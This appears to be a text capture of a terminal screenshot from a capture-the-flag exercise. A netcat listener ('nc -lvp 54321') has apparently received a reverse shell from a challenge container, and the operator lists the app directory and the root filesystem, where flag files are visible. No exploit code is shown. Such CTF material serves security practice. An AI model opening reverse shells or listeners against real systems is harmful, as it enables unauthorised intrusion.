 命令提示符 - nc -lvp 54321
ctf@7fe6fff75a884ae5:/app$ ls
ls
main.py
uploads
ctf@7fe6fff75a884ae5:/app$ ls /
ls /
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
you_could_never_guess_the_flag_path
ctf@7fe6fff75a884ae5:/app$